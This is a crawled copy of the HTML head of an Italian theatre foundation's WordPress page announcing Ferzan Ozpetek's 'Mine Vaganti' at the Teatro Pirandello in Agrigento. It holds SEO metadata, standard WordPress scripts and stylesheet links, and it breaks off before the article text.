

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/
body_size: 18858
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
<link rel="pingback" href="https://fondazioneteatropirandello.it/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le &#039;Mine Vaganti&#039; di Ferzan Ozpetek in scena al Teatro Pirandello - Fondazione Teatro Pirandello - Valle dei Templi Agrigento</title>
	<meta name="description" content="Le &#039;Mine Vaganti&#039; di Ferzan Ozpetek in scena al Teatro Pirandello Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<link rel="canonical" href="https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le &#039;Mine Vaganti&#039; di Ferzan Ozpetek in scena al Teatro Pirandello - Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:description" content="Le &#039;Mine Vaganti&#039; di Ferzan Ozpetek in scena al Teatro Pirandello Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:url" content="https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/" />
	<meta property="og:site_name" content="Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="article:publisher" content="https://www.facebook.com/TeatroPirandello.Ag/" />
	<meta property="article:published_time" content="2023-01-08T14:02:49+00:00" />
	<meta property="article:modified_time" content="2025-11-12T14:00:50+00:00" />
	<meta property="og:image" content="https://fondazioneteatropirandello.it/wp-content/uploads/2023/01/mine-vaganti.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="469" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="stampa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@FondazioneTeat2" />
	<meta name="twitter:site" content="@FondazioneTeat2" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="stampa" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#article","isPartOf":{"@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/"},"author":{"name":"stampa","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e"},"headline":"Le &#8216;Mine Vaganti&#8217; di Ferzan Ozpetek in scena al Teatro Pirandello","datePublished":"2023-01-08T14:02:49+00:00","dateModified":"2025-11-12T14:00:50+00:00","mainEntityOfPage":{"@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/"},"wordCount":465,"commentCount":0,"publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"image":{"@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2023/01/mine-vaganti.jpeg","articleSection":["comunicati stampa","News"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#respond"]}]},{"@type":"WebPage","@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/","url":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/","name":"Le 'Mine Vaganti' di Ferzan Ozpetek in scena al Teatro Pirandello - Fondazione Teatro Pirandello - Valle dei Templi Agrigento","isPartOf":{"@id":"https://fondazioneteatropirandello.it/#website"},"primaryImageOfPage":{"@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#primaryimage"},"image":{"@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2023/01/mine-vaganti.jpeg","datePublished":"2023-01-08T14:02:49+00:00","dateModified":"2025-11-12T14:00:50+00:00","description":"Le 'Mine Vaganti' di Ferzan Ozpetek in scena al Teatro Pirandello Fondazione Teatro Pirandello - Valle dei Templi Agrigento","breadcrumb":{"@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#primaryimage","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2023/01/mine-vaganti.jpeg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2023/01/mine-vaganti.jpeg","width":750,"height":469},{"@type":"BreadcrumbList","@id":"https://fondazioneteatropirandello.it/2023/01/le-mine-vaganti-di-ferzan-ozpetek-in-scena-al-teatro-pirandello/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fondazioneteatropirandello.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fondazioneteatropirandello.it/blog/"},{"@type":"ListItem","position":3,"name":"Le &#8216;Mine Vaganti&#8217; di Ferzan Ozpetek in scena al Teatro Pirandello"}]},{"@type":"WebSite","@id":"https://fondazioneteatropirandello.it/#website","url":"https://fondazioneteatropirandello.it/","name":"Fondazione Teatro Pirandello - Valle dei Templi Agrigento","description":"","publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fondazioneteatropirandello.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://fondazioneteatropirandello.it/#organization","name":"Fondazione Teatro Pirandello","url":"https://fondazioneteatropirandello.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","width":512,"height":512,"caption":"Fondazione Teatro Pirandello"},"image":{"@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TeatroPirandello.Ag/","https://x.com/FondazioneTeat2","https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento","https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"]},{"@type":"Person","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e","name":"stampa","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","caption":"stampa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed" href="https://fondazioneteatropirandello.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed dei commenti" href="https://fondazioneteatropirandello.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fondazioneteatropirandello.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c532977a8d6e41746e30a87d034a130"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-library/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='myticket-events-calendar-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/components/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/preferences/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/patterns/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-events-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/build/style-index.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/survey-maker/public/css/survey-maker-public.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-select.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-scrolling-tabs-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/jquery.scrolling-tabs.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-checkbox-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-checkbox.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/flexslider.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/featherlight.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/font-awesome.min.css?ver=1.0.9' type='text/css' media='all' />
